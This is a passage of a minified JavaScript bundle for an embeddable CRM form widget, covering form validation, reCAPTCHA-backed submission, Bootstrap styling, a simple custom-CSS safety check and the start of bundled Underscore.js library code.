file:",c),[3,4];case 4:return[2]}})})}function d(e){return(e=e.trim()).startsWith("'")&&e.endsWith("'")&&e.length>1||e.startsWith('"')&&e.endsWith('"')&&e.length>1?e.substring(1,e.length-1):e}function u(e,t){var n,r=!1;return e.forEach(function(e){if("section"===e.type&&e.items){if(r)return n=e.id,void(r=!1);t===e.id&&(r=!0)}}),n}function h(e,t){if(function(e,t){var n=globalThis.JSONFormValidator.createEnvironment("json-schema-draft-03").validate(a(e.form).jsonFormValue(),function(e,t){var n=[];e.formUI.forEach(function(e){"section"===e.type&&e.items&&e.id===t&&e.items.forEach(function(e){void 0!==e.type&&"button"==e.type||e.key&&n.push(e.key)})});var r=JSON.parse(JSON.stringify(e.schema)),o={};return n.forEach(function(e){var t;(null===(t=r.properties)||void 0===t?void 0:t.hasOwnProperty(e))&&(o[e]=r.properties[e])}),r.properties=o,r}(e,t));return a(e.form).find(".jsonform-errortext").css("display","none").text(""),!(n.errors.length>0&&(n.errors.forEach(function(t){var n=t.uri.indexOf("#/"),r=t.uri.substring(n+2);if(r){var o=a(e.form).find("[name="+r+"]");if(o){var i=o.next(".jsonform-errortext");i&&(i.text(t.message),i.css("display",""),o.off("input change"),o.on("input change",function(){i.css("display","none").text("")}))}}}),1))}(e,t)){var n=u(e.formUI,t);a(e.form).find("#"+t).addClass("d-none"),a(e.form).find("#"+n).removeClass("d-none")}}function f(e,t){var n=u(e.formUI,t);a(e.form).find("#"+t).find(":button").css("display","none"),a(e.form).find("#"+n).removeClass("d-none")}function p(e,t,n,r,o){var i=a(e.form).find("[name="+n+"]").val(),s=!1;if(r.startsWith("__IS_NOT__")&&r.substring(10)!==i)s=!0;else switch(r){case"__NO_VALUE__":s=0==i.trim().length;break;case"__ANY_VALUE__":s=0!=i.trim().length;break;default:r.trim()===i&&(s=!0)}l(e,t,s?"submit":o)}function m(e,t){console.log(a(e.form).jsonFormValue()),a(e.form).submit()}},144:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.defaultStyles=void 0,t.applyElementClasses=function(e){r(e).find(".btn-primary,.btn-default").addClass("crm-form-button"),r(e).find(".form-control.form-select").addClass("crm-form-select"),r(e).find(".form-check-input").addClass("crm-form-check-input")},t.applyBootstrapColorsToForm=function(e,t){var n=r(e).find(".btn-primary,.btn-default");n.css("--bs-btn-color",t.onPrimaryColor),n.css("--bs-link-color",t.onPrimaryColor),n.css("--bs-btn-bg",t.primaryColor),n.css("--bs-btn-border-color",t.primaryColor),n.css("--bs-btn-hover-color",t.onPrimaryColor),n.css("--bs-btn-hover-bg",i(t.primaryColor,.15)),n.css("--bs-link-hover-color",t.onPrimaryColor);var s=i(t.primaryColor,.15);n.css("--bs-btn-hover-border-color",s),n.css("--bs-btn-focus-shadow-rgb",o(a(t.primaryColor)).mix(o(t.primaryColor),.15));var l=i(t.primaryColor,.2);n.css("--bs-btn-active-color",a(l)),n.css("--bs-btn-active-bg",l),n.css("--bs-btn-active-border-color",l),n.css("--bs-btn-active-shadow","inset 0 3px 5px rgba(0 0 0 / .125)");var c=o(t.primaryColor).grayscale();n.css("--bs-btn-disabled-color",a(c)),n.css("--bs-btn-disabled-bg",c),n.css("--bs-btn-disabled-border-color",c);var d=r(e).find(".form-control"),u=o(t.primaryColor),h="0 0 0 .25rem rgba(".concat(u.red()," ").concat(u.green()," ").concat(u.blue()," / 0.25)");d.focus(function(){r(this).css("box-shadow",h),r(this).css("border-color",u.darken(.5).hex())}).blur(function(){r(this).css("box-shadow",""),r(this).css("border-color","")}),d.css("--bs-body-bg",o(t.backgroundColor));var f=r(e).find(".form-check-input");f.css("--fw-background-color",t.backgroundColor),f.css("--fw-primary-color",t.primaryColor),f.css("--fw-primary-highlight-color",i(t.primaryColor,.5)),f.css("--fw-field-shadow",h)},t.isValidCustomCSS=function(e){var t=e.trim();return!!t&&(function(e){return[/<[^>]+>/,/javascript\s*:/i,/expression\s*\(/i,/@import\s+/i,/url\s*\(\s*javascript:/i].some(function(t){return t.test(e)})}(t)?(console.error("Custom CSS contains potentially unsafe content"),!1):!!function(e){for(var t=0,n=!1,r="",o=0;o<e.length;o++){var i=e[o],a=o>0?e[o-1]:"";if('"'!==i&&"'"!==i||"\\"===a){if(!n)if("{"===i)t++;else if("}"===i&&--t<0)return!1}else n?i===r&&(n=!1,r=""):(n=!0,r=i)}return 0===t}(t)||(console.warn("Custom CSS has unmatched brackets"),!1))};var r=n(692),o=n(520);function i(e,t){var n=o(e);return n.isDark()?n.lighten(t).hex():n.darken(t).hex()}function a(e){return o(e).isDark()?o("#ffffff").hex():o("#000000").hex()}t.defaultStyles={backgroundColor:"#FFFFFF",borderColor:"#FFFFFF",borderRadius:"0px",borderWidth:"1px",borderStyle:"solid",width:"300px",padding:"20px",primaryFontColor:"#222222",primaryColor:"#0b6efd",onPrimaryColor:"#ffffff",customCss:""}},110:function(e,t,n){"use strict";var r=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.Widget=void 0;var o=n(692),i=n(113);n(357);var a=n(726),s=n(144);n(251);var l=n(333),c=n(748),d=n(442),u=function(){function e(e,t,n,r){this.recaptchaLoaded=!1,this.config=e,this.schema=t,this.formUI=n,this.fieldValues=r}return e.prototype.buildContainer=function(e){var t=this;this.addRecaptchaScript();var n=a["form-widget"];e.classList.add(n),e.classList.add("crm-form"),this.config.formId&&(e.classList.add("form-widget","form-widget-2"),e.classList.add("form-widget-".concat(this.config.formId)));var i=e.style,c=this.config.styleConfiguration;this.extendJSONForm(l,c,n),i.backgroundColor=c.backgroundColor,i.borderColor=c.borderColor,i.borderRadius=c.borderRadius,i.borderWidth=c.borderWidth,i.borderStyle=c.borderStyle,i.padding=c.padding,i.color=c.primaryFontColor,i.width=c.width,i.boxSizing="border-box";var u=r([],this.formUI,!0);this.config.hideSubmit&&(u=u.filter(function(e){return"submit"!==e.type})),o(e).jsonForm({schema:this.schema,form:u,value:this.fieldValues,params:{fieldHtmlClass:"crm-form-field"},validate:globalThis.JSONFormValidator.createEnvironment("json-schema-draft-03"),onSubmitValid:function(n){var r;document.querySelectorAll("[data-file-id]").forEach(function(e){var t;n[e.getAttribute("name")]=null===(t=e.dataset)||void 0===t?void 0:t.fileId.trim()}),t.config.previewMode||(o(e).find("input[type='submit']").prop("disabled",!0),(null===(r=t.config)||void 0===r?void 0:r.recaptchaSiteKey)?t.runRecaptchaAndSubmit(e,n):t.submitForm(e,n,""))}}),(0,s.applyElementClasses)(e),(0,s.applyBootstrapColorsToForm)(e,c),(0,d.bindEventHandlers)(e,this.formUI,this.schema,this.config)},e.prototype.runRecaptchaAndSubmit=function(e,t){var n=this,r=window.grecaptcha;console.log(r),r?r.ready(function(){var o,i;try{r.execute(n.config.recaptchaSiteKey,{action:"submit_form_".concat(null===(i=null===(o=n.config)||void 0===o?void 0:o.formId)||void 0===i?void 0:i.replace(/[^A-Za-z/_]/g,""))}).then(function(r){n.submitForm(e,t,r)})}catch(t){console.error(t),n.showSubmissionFailedMessage(e)}}):this.showSubmissionFailedMessage(e)},e.prototype.submitForm=function(e,t,n){var r=this,o={submission:{form_id:this.config.formId,values:JSON.stringify(t)}};n&&(o.recaptchaToken=n),i.Request.ajaxPost(this.config.baseURL+"/forms.v1.FormSubmissionService/CreateFormSubmission",o,function(t,n){i.Request.isSuccessStatus(n)?(null==t?void 0:t.redirectUrl)?(window.top||window).location=t.redirectUrl:r.showSuccessMessage(e):r.showSubmissionFailedMessage(e)})},e.prototype.extendJSONForm=function(e,t,n){var r;(null===(r=null==e?void 0:e.JSONForm)||void 0===r?void 0:r.fieldTypes)&&(e.JSONForm.fieldTypes.business_search=(0,c.buildBusinessSearch)(this.config,t,n))},e.prototype.addRecaptchaScript=function(){var e,t,n=this;if(null===(e=this.config)||void 0===e?void 0:e.recaptchaSiteKey){var r="_"+(Math.floor(1000001*Math.random())+1e6);window[r]=function(){n.recaptchaLoaded=!0};var o=document.createElement("script");o.setAttribute("src","https://www.google.com/recaptcha/api.js?render=".concat(null===(t=this.config)||void 0===t?void 0:t.recaptchaSiteKey,"&onload=").concat(r)),document.getElementsByTagName("head")[0].appendChild(o)}},e.prototype.showSuccessMessage=function(e){e.innerHTML="<h1>Thank you</h1>",e.innerHTML+="<p>Your submission was successful.</p>"},e.prototype.showSubmissionFailedMessage=function(e){e.innerHTML="<h1>Form submission failed</h1>",e.innerHTML+="<p>An error kept your form from being submitted.</p>",e.innerHTML+="<p>Try submitting this form again to continue.</p>"},e}();t.Widget=u},523:(e,t,n)=>{"use strict";n.r(t),n.d(t,{VERSION:()=>o,after:()=>It,all:()=>en,allKeys:()=>be,any:()=>tn,assign:()=>Ie,before:()=>At,bind:()=>kt,bindAll:()=>Yt,chain:()=>yt,chunk:()=>Nn,clone:()=>Ne,collect:()=>Jt,compact:()=>_n,compose:()=>Tt,constant:()=>Q,contains:()=>nn,countBy:()=>gn,create:()=>Me,debounce:()=>Ht,default:()=>Fn,defaults:()=>Ae,defer:()=>qt,delay:()=>_t,detect:()=>Ut,difference:()=>Ln,drop:()=>Yn,each:()=>Wt,escape:()=>at,every:()=>en,extend:()=>Te,extendOwn:()=>Ie,filter:()=>Qt,find:()=>Ut,findIndex:()=>Pt,findKey:()=>Mt,findLastIndex:()=>Dt,findWhere:()=>$t,first:()=>Sn,flatten:()=>qn,foldl:()=>Kt,foldr:()=>Gt,forEach:()=>Wt,functions:()=>Be,get:()=>Fe,groupBy:()=>mn,has:()=>Ve,head:()=>Sn,identity:()=>Ue,include:()=>nn,includes:()=>nn,indexBy:()=>bn,indexOf:()=>Ft,initial:()=>wn,inject:()=>Kt,intersection:()=>Tn,invert:()=>He,invoke:()=>rn,isArguments:()=>X,isArray:()=>$,isArrayBuffer:()=>M,isBoolean:()=>q,isDataView:()=>U,isDate:()=>T,isElement:()=>L,isEmpty:()=>le,isEqual:()=>me,isError:()=>A,isFinite:()=>K,isFunction:()=>D,isMap:()=>Se,isMatch:()=>ce,isNaN:()=>G,isNull:()=>C,isNumber:()=>E,isObject:()=>Y,isRegExp:()=>I,isSet:()=>Ce,isString:()=>B,isSymbol:()=>O,isTypedArray:()=>oe,isUndefined:()=>_,isWeakMap:()=>Ye,isWeakSet:()=>_e,iteratee:()=>Ke,keys:()=>se,last:()=>Cn,lastIndexOf:()=>Vt,map:()=>Jt,mapObject:()=>Qe,matcher:()=>$e,matches:()=>$e,max:()=>sn,memoize:()=>Ct,methods:()=>Be,min:()=>ln,mixin:()=>Dn,negate:()=>Et,noop:()=>Ze,now:()=>rt,object:()=>On,omit:()=>kn,once:()=>Ot,pairs:()=>Le,partial:()=>jt,partition:()=>yn,pick:()=>jn,pluck:()=>on,property:()=>We,propertyOf:()=>et,random:()=>nt,range:()=>Mn,reduce:()=>Kt,reduceRight:()=>Gt,reject:()=>Zt,rest:()=>Yn,restArguments:()=>S,result:()=>mt,sample:()=>un,select:()=>Qt,shuffle:()=>hn,size:()=>vn,some:()=>tn,sortBy:()=>fn,sortedIndex:()=>Rt,tail:()=>Yn,take:()=>Sn,tap:()=>Pe,template:()=>pt,templateSettings:()=>lt,throttle:()=>Lt,times:()=>tt,toArray:()=>dn,toPath:()=>De,transpose:()=>In,unescape:()=>st,union:()=>En,uniq:()=>Bn,unique:()=>Bn,uniqueId:()=>gt,unzip:()=>In,values:()=>qe,where:()=>an,without:()=>Hn,wrap:()=>Bt,zip:()=>An});var r={};n.r(r),n.d(r,{VERSION:()=>o,after:()=>It,all:()=>en,allKeys:()=>be,any:()=>tn,assign:()=>Ie,before:()=>At,bind:()=>kt,bindAll:()=>Yt,chain:()=>yt,chunk:()=>Nn,clone:()=>Ne,collect:()=>Jt,compact:()=>_n,compose:()=>Tt,constant:()=>Q,contains:()=>nn,countBy:()=>gn,create:()=>Me,debounce:()=>Ht,default:()=>Rn,defaults:()=>Ae,defer:()=>qt,delay:()=>_t,detect:()=>Ut,difference:()=>Ln,drop:()=>Yn,each:()=>Wt,escape:()=>at,every:()=>en,extend:()=>Te,extendOwn:()=>Ie,filter:()=>Qt,find:()=>Ut,findIndex:()=>Pt,findKey:()=>Mt,findLastIndex:()=>Dt,findWhere:()=>$t,first:()=>Sn,flatten:()=>qn,foldl:()=>Kt,foldr:()=>Gt,forEach:()=>Wt,functions:()=>Be,get:()=>Fe,groupBy:()=>mn,has:()=>Ve,head:()=>Sn,identity:()=>Ue,include:()=>nn,includes:()=>nn,indexBy:()=>bn,indexOf:()=>Ft,initial:()=>wn,inject:()=>Kt,intersection:()=>Tn,invert:()=>He,invoke:()=>rn,isArguments:()=>X,isArray:()=>$,isArrayBuffer:()=>M,isBoolean:()=>q,isDataView:()=>U,isDate:()=>T,isElement:()=>L,isEmpty:()=>le,isEqual:()=>me,isError:()=>A,isFinite:()=>K,isFunction:()=>D,isMap:()=>Se,isMatch:()=>ce,isNaN:()=>G,isNull:()=>C,isNumber:()=>E,isObject:()=>Y,isRegExp:()=>I,isSet:()=>Ce,isString:()=>B,isSymbol:()=>O,isTypedArray:()=>oe,isUndefined:()=>_,isWeakMap:()=>Ye,isWeakSet:()=>_e,iteratee:()=>Ke,keys:()=>se,last:()=>Cn,lastIndexOf:()=>Vt,map:()=>Jt,mapObject:()=>Qe,matcher:()=>$e,matches:()=>$e,max:()=>sn,memoize:()=>Ct,methods:()=>Be,min:()=>ln,mixin:()=>Dn,negate:()=>Et,noop:()=>Ze,now:()=>rt,object:()=>On,omit:()=>kn,once:()=>Ot,pairs:()=>Le,partial:()=>jt,partition:()=>yn,pick:()=>jn,pluck:()=>on,property:()=>We,propertyOf:()=>et,random:()=>nt,range:()=>Mn,reduce:()=>Kt,reduceRight:()=>Gt,reject:()=>Zt,rest:()=>Yn,restArguments:()=>S,result:()=>mt,sample:()=>un,select:()=>Qt,shuffle:()=>hn,size:()=>vn,some:()=>tn,sortBy:()=>fn,sortedIndex:()=>Rt,tail:()=>Yn,take:()=>Sn,tap:()=>Pe,template:()=>pt,templateSettings:()=>lt,throttle:()=>Lt,times:()=>tt,toArray:()=>dn,toPath:()=>De,transpose:()=>In,unescape:()=>st,union:()=>En,uniq:()=>Bn,unique:()=>Bn,uniqueId:()=>gt,unzip:()=>In,values:()=>qe,where:()=>an,without:()=>Hn,wrap:()=>Bt,zip:()=>An});var o="1.13.7",i="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},a=Array.prototype,s=Object.prototype,l="undefined"!=typeof Symbol?Symbol.prototype:null,c=a.push,d=a.slice,u=s.toString,h=s.hasOwnProperty,f="undefined"!=typeof ArrayBuffer,p="undefined"!=typeof DataView,m=Array.isArray,b=Object.keys,g=Object.create,y=f&&ArrayBuffer.isView,v=isNaN,x=isFinite,j=!{toString:null}.propertyIsEnumerable("toString"),k=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1;function S(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),r=Array(n),o=0;o<n;o++)r[o]=arguments[o+t];switch(t){case 0:return e.call(this,r);case 1:return e.call(this,arguments[0],r);case 2:return e.call(this,arguments[0],arguments[1],r)}var i=Array(t+1);for(o=0;o<t;o++)i[o]=arguments[o];return i[t]=r,e.apply(this,i)}}function Y(e){var t=typeof e;return"function"===t||"object"===t&&!!e}function C(e){return null===e}function _(e){return void 0===e}function q(e){return!0===e||!1===e||"[object Boolean]"===u.call(e)}function L(e){return!(!e||1!==e.nodeType)}function H(e){var t="[object "+e+"]";return function(e){return u.call(e)===t}}const B=H("String"),E=H("Number"),T=H("Date"),I=H("RegExp"),A=H("Error"),O=H("Symbol"),M=H("ArrayBuffer");var N=H("Function"),P=i.document&&i.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof P&&(N=function(e){return"function"==typeof e||!1});const D=N,R=H("Object");var z=p&&(!/\[native code\]/.test(String(DataView))||R(new DataView(new ArrayBuffer(8)))),F="undefined"!=typeof Map&&R(new Map),V=H("DataView");const U=z?function(e){return null!=e&&D(e.getInt8)&&M(e.buffer)}:V,$=m||H("Array");function W(e,t){return null!=e&&h.call(e,t)}var J=H("Arguments");!function(){J(arguments)||(J=function(e){return W(e,"callee")})}();const X=J;function K(e){return!O(e)&&x(e)&&!isNaN(parseFloat(e))}function G(e){return E(e)&&v(e)}function Q(e){return function(){return e}}function Z(e){return function(t){var n=e(t);return"number"==typeof n&&n>=0&&n<=w}}function ee(e){return function(t){return null==t?void 0:t[e]}}const te=ee("byteLength"),ne=Z(te);var re=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;const oe=f?function(e){return y?y(e)&&!U(e):ne(e)&&re.test(u.call(e))}:Q(!1),ie=ee("length");function ae(e,t){t=function(e){for(var t={},n=e.length,r=0;r<n;++r)t[e[r]]=!0;return{contains:function(e){return!0===t[e]},push:function(n){return t[n]=!0,e.push(n)}}}(t);var n=k.length,r=e.constructor,o=D(r)&&r.prototype||s,i="constructor";for(W(e,i)&&!t.contains(i)&&t.push(i);n--;)(i=k[n])in e&&e[i]!==o[i]&&!t.contains(i)&&t.push(i)}function se(e){if(!Y(e))return[];if(b)return b(e);var t=[];for(var n in e)W(e,n)&&t.push(n);return j&&ae(e,t),t}function le(e){if(null==e)return!0;var t=ie(e);return"number"==typeof t&&($(e)||B(e)||X(e))?0===t:0===ie(se(e))}function ce(e,t){var n=se(t),r=n.length;if(null==e)return!r;for(var o=Object(e),i=0;i<r;i++){var a=n[i];if(t[a]!==o[a]||!(a in o))return!1}return!0}function de(e){return e instanceof de?e:this instanceof de?void(this._wrapped=e):new de(e)}function ue(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,te(e))}de.VERSION=o,de.prototype.value=function(){return this._wrapped},de.prototype.valueOf=de.prototype.toJSON=de.prototype.value,de.prototype.toString=function(){return String(this._wrapped)};var he="[object DataView]";function fe(e,t,n,r){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var o=typeof e;return("function"===o||"object"===o||"object"==typeof t)&&pe(e,t,n,r)}function pe(e,t,n,r){e instanceof de&&(e=e._wrapped),t instanceof de&&(t=t._wrapped);var o=u.call(e);if(o!==u.call(t))return!1;if(z&&"[object Object]"==o&&U(e)){if(!U(t))return!1;o=he}switch(o){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:0===+e?1/+e==1/t:+e===+t;case"[object Date]":case"[object Boolean]":return+e===+t;case"[object Symbol]":return l.valueOf.call(e)===l.valueOf.call(t);case"[object ArrayBuffer]":case he:return pe(ue(e),ue(t),n,r)}var i="[object Array]"===o;if(!i&&oe(e)){if(te(e)!==te(t))return!1;if(e.buffer===t.buffer&&e.byteOffset===t.byteOffset)return!0;i=!0}if(!i){if("object"!=typeof e||"object"!=typeof t)return!1;var a=e.constructor,s=t.constructor;if(a!==s&&!(D(a)&&a instanceof a&&D(s)&&s instanceof s)&&"constructor"in e&&"constructor"in t)return!1}r=r||[];for(var c=(n=n||[]).length;c--;)if(n[c]===e)return r[c]===t;if(n.push(e),r.push(t),i){if((c=e.length)!==t.length)return!1;for(;c--;)if(!fe(e[c],t[c],n,r))return!1}else{var d,h=se(e);if(c=h.length,se(t).length!==c)return!1;for(;c--;)if(!W(t,d=h[c])||!fe(e[d],t[d],n,r))return!1}return n.pop(),r.pop(),!0}function me(e,t){return fe(e,t)}function be(e){if(!Y(e))return[];var t=[];for(var n in e)t.push(n);return j&&ae(e,t),t}function ge(e){var t=ie(e);return function(n){if(null==n)return!1;var r=be(n);if(ie(r))return!1;for(var o=0;o<t;o++)if(!D(n[e[o]]))return!1;return e!==ke||!D(n[ye])}}var ye="forEach",ve=["clear","delete"],xe=["get","has","set"],je=ve.concat(ye,xe),ke=ve.concat(xe),we=["add"].concat(ve,ye,"has");const Se=F?ge(je):H("Map"),Ye=F?ge(ke):H("WeakMap"),Ce=F?ge(we):H("Set"),_e=H("WeakSet");function qe(e){for(var t=se(e),n=t.length,r=Array(n),o=0;o<n;o++)r[o]=e[t[o]];return r}function Le(e){for(var t=se(e),n=t.length,r=Array(n),o=0;o<n;o++)r[o]=[t[o],e[t[o]]];return r}function He(e){for(var t={},n=se(e),r=0,o=n.length;r<o;r++)t[e[n[r]]]=n[r];return t}function Be(e){var t=[];for(var n in e)D(e[n])&&t.push(n);return t.sort()}function Ee(e,t){return function(n){var r=arguments.length;if(t&&(n=Object(n)),r<2||null==n)return n;for(var o=1;o<r;o++)for(var i=arguments[o],a=e(i),s=a.length,l=0;l<s;l++){var c=a[l];t&&void 0!==n[c]||(n[c]=i[c])}return n}}const Te=Ee(be),Ie=Ee(se),Ae=Ee(be,!0);function Oe(e){if(!Y(e))return{};if(g)return g(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function Me(e,t){var n=Oe(e);return t&&Ie(n,t),n}function Ne(e){return Y(e)?$(e)?e.slice():Te({},e):e}function Pe(e,t){return t(e),e}function De(e){return $(e)?e:[e]}function Re(e){return de.toPath(e)}function ze(e,t){for(var n=t.length,r=0;r<n;r++){if(null==e)return;e=e[t[r]]}return n?e:void 0}function Fe(e,t,n){var r=ze(e,Re(t));return _(r)?n:r}function Ve(e,t){for(var n=(t=Re(t)).length,r=0;r<n;r++){var o=t[r];if(!W(e,o))return!1;e=e[o]}return!!n}function Ue(e){return e}function $e(e){return e=Ie({},e),function(t){return ce(t,e)}}function We(e){return e=Re(e),function(t){return ze(t,e)}}function Je(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,r,o){return e.call(t,n,r,o)};case 4:return function(n,r,o,i){return e.call(t,n,r,o,i)}}return function(){return e.apply(t,arguments)}}function Xe(e,t,n){return null==e?Ue:D(e)?Je(e,t,n):Y(e)&&!$(e)?$e(e):We(e)}function Ke(e,t){return Xe(e,t,1/0)}function Ge(e,t,n){return de.iteratee!==Ke?de.iteratee(e,t):Xe(e,t,n)}function Qe(e,t,n){t=Ge(t,n);for(var r=se(e),o=r.length,i={},a=0;a<o;a++){var s=r[a];i[s]=t(e[s],s,e)}return i}function Ze(){}function et(e){return null==e?Ze:function(t){return Fe(e,t)}}function tt(e,t,n){var r=Array(Math.max(0,e));t=Je(t,n,1);for(var o=0;o<e;o++)r[o]=t(o);return r}function nt(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}de.toPath=De,de.iteratee=Ke;const rt=Date.now||function(){return(new Date).getTime()};function ot(e){var t=function(t){return e[t]},n="(?:"+se(e).join("|")+")",r=RegExp(n),o=RegExp(n,"g");return function(e){return e=null==e?"":""+e,r.test(e)?e.replace(o,t):e}}const it={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},at=ot(it),st=ot(He(it)),lt=de.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var ct=/(.)^/,dt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},ut=/\\|'|\r|\n|\u2028|\u2029/g;function ht(e){return"\\"+dt[e]}var ft=/^\s*(\w|\$)+\s*$/;function pt(e,t,n){!t&&n&&(t=n),t=Ae({},t,de.templateSettings);var r=RegExp([(t.escape||ct).source,(t.interpolate||ct).source,(t.evaluate||ct).source].join("|")+"|$","g"),o=0,i="__p+='";e.replace(r,function(t,n,r,a,s){return i+=e.slice(o,s).replace(ut,ht),o=s+t.length,n?i+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?i+="'+\n((__t=("+r+"))==null?'':__t)+\n'":a&&(i+="';\n"+a+"\n__p+='"),t}),i+="';\n";var a,s=t.variable;if(s){if(!ft.test(s))throw new Error("variable is not a bare identifier: "+s)}else i="with(obj||{}){\n"+i+"}\n",s="obj";i="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{a=new Function(s,"_",i)}catch(e){throw e.source=i,e}var l=function(e){return a.call(this,e,de)};return l.source="function("+s+"){\n"+i+"}",l}function mt(e,t,n){var r=(t=Re(t)).length;if(!r)return D(n)?n.call(e):n;for(var o=0;o<r;o++){var i=null==e?void 0:e[t[o]];void 0===i&&(i=n,o=r),e=D(i)?i.call(e):i}return e}var bt=0;function gt(e){var t=++bt+"";return e?e+t:t}function yt(e){var t=de(e);return t._chain=!0,t}function vt(e,t,n,r,o){if(!(r instanceof t))return e.apply(n,o);var i=Oe(e.prototype),a=e.apply(i,o);return Y(a)?a:i}var xt=S(function(e,t){var n=xt.placeholder,r=function(){for(var o=0,i=t.length,a=Array(i),s=0;s<i;s++)a[s]=t[s]===n?arguments[o++]:t[s];for(;o<arguments.length;)a.push(arguments[o++]);return vt(e,r,this,this,a)};return r});xt.placeholder=de;const jt=xt,kt=S(function(e,t,n){if(!D(e))throw new TypeError("Bind must be called on a function");var r=S(function(o){return vt(e,r,t,this,n.concat(o))});return r}),wt=Z(ie);function St(e,t,n,r){if(r=r||[],t||0===t){if(t<=0)return r.concat(e)}else t=1/0;for(var o=r.length,i=0,a=ie(e);i<a;i++){var s=e[i];if(wt(s)&&($(s)||X(s)))if(t>1)St(s,t-1,n,r),o=r.length;else for(var l=0,c=s.length;l<c;)r[o++]=s[l++];else n||(r[o++]=s)}return r}const Yt=S(function(e,t){var n=(t=St(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=t[n];e[r]=kt(e[r],e)}return e});function Ct(e,t){var n=function(r){var o=n.cache,i=""+(t?t.apply(this,arguments):r);return W(o,i)||(o[i]=e.apply(this,arguments)),o[i]};return n.cache={},n}const _t=S(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),qt=jt(_t,de,1);function Lt(e,t,n){var r,o,i,a,s=0;n||(n={});var l=function(){s=!1===n.leading?0:rt(),r=null,a=e.apply(o,i),r||(o=i=null)},c=function(){var c=rt();s||!1!==n.leading||(s=c);var d=t-(c-s);return o=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=c,a=e.apply(o,i),r||(o=i=null)):r||!1===n.trailing||(r=setTimeout(l,d)),a};return c.cancel=function(){clearTimeout(r),s=0,r=o=i=null},c}function Ht(e,t,n){var r,o,i,a,s,l=function(){var c=rt()-o;t>c?r=setTimeout(l,t-c):(r=null,n||(a=e.apply(s,i)),r||(i=s=null))},c=S(function(c){return s=this,i=c,o=rt(),r||(r=setTimeout(l,t),n&&(a=e.apply(s,i))),a});return c.cancel=function(){clearTimeout(r),r=i=s=null},c}function Bt(e,t){return jt(t,e)}function Et(e){return function(){return!e.apply(this,arguments)}}function Tt(){var e=arguments,t=e.length-1;return function(){for(var n=t,r=e[t].apply(this,arguments);n--;)r=e[n].call(this,r);return r}}function It(e,t){return function(){if(--e<1)return t.apply(this,arguments)}}function At(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}const Ot=jt(At,2);function Mt(e,t,n){t=Ge(t,n);for(var r,o=se(e),i=0,a=o.length;i<a;i++)if(t(e[r=o[i]],r,e))return r}function Nt(e){return function(t,n,r){n=Ge(n,r);for(var o=ie(t),i=e>0?0:o-1;i>=0&&i<o;i+=e)if(n(t[i],i,t))return i;return-1}}const Pt=Nt(1),Dt=Nt(-1);function Rt(e,t,n,r){for(var o=(n=Ge(n,r,1))(t),i=0,a=ie(e);i<a;){var s=Math.floor((i+a)/2);n(e[s])<o?i=s+1:a=s}return i}function zt(e,t,n){return function(r,o,i){var a=0,s=ie(r);if("number"==typeof i)e>0?a=i>=0?i:Math.max(i+s,a):s=i>=0?Math.min(i+1,s):i+s+1;else if(n&&i&&s)return r[i=n(r,o)]===o?i:-1;if(o!=o)return(i=t(d.call(r,a,s),G))>=0?i+a:-1;for(i=e>0?a:s-1;i>=0&&i<s;i+=e)if(r[i]===o)return i;return-1}}const Ft=zt(1,Pt,Rt),Vt=zt(-1,Dt);function Ut(e,t,n){var r=(wt(e)?Pt:Mt)(e,t,n);if(void 0!==r&&-1!==r)return e[r]}function $t(e,t){return Ut(e,$e(t))}function Wt(e,t,n){var r,o;if(t=Je(t,n),wt(e))for(r=0,o=e.length;r<o;r++)t(e[r],r,e);else{var i=se(e);for(r=0,o=i.length;r<o;r++)t(e[i[r]],i[r],e)}return e}function Jt(e,t,n){t=Ge(t,n);for(var r=!wt(e)&&se(e),o=(r||e).length,i=Array(o),a=0;a<o;a++){var s=r?r[a]:a;i[a]=t(e[s],s,e)}return i}function Xt(e){return function(t,n,r,o){var i=arguments.length>=3;return function(t,n,r,o){var i=!wt(t)&&se(t),a=(i||t).length,s=e>0?0:a-1;for(o||(r=t[i?i[s]:s],s+=e);s>=0&&s<a;s+=e){var l=i?i[s]:s;r=n(r,t[l],l,t)}return r}(t,Je(n,o,4),r,i)}}const Kt=Xt(1),Gt=Xt(-1);function Qt(e,t,n){var r=[];return t=Ge(t,n),Wt(e,function(e,n,o){t(e,n,o)&&r.push(e)}),r}function Zt(e,t,n){return Qt(e,Et(Ge(t)),n)}function en(e,t,n){t=Ge(t,n);for(var r=!wt(e)&&se(e),o=(r||e).length,i=0;i<o;i++){var a=r?r[i]:i;if(!t(e[a],a,e))return!1}return!0}function tn(e,t,n){t=Ge(t,n);for(var r=!wt(e)&&se(e),o=(r||e).length,i=0;i<o;i++){var 